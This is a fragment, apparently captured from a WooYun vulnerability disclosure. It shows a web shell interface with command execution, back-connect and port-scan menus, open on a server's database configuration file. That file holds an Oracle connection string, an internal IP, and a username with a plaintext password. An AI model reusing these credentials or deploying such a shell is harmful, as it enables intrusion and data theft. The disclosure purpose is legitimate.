 221.178.251.142 (192.168.95.47)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File |
Create / Edit File »
Current File (import new file name and new file)
/bas_data/ApiServer/WEB-INF/DBInfo.properties
File Content
conDriver=oracle.jdbc.OracleDriver
conOracle=jdbc:oracle:thin:@10.32.233.51:1521:basmoc11
user=nubassserv
password=JqPnd9TP
<!-- nubassserv/JqPnd9TP@basmoc11 -->
www.wooyun.org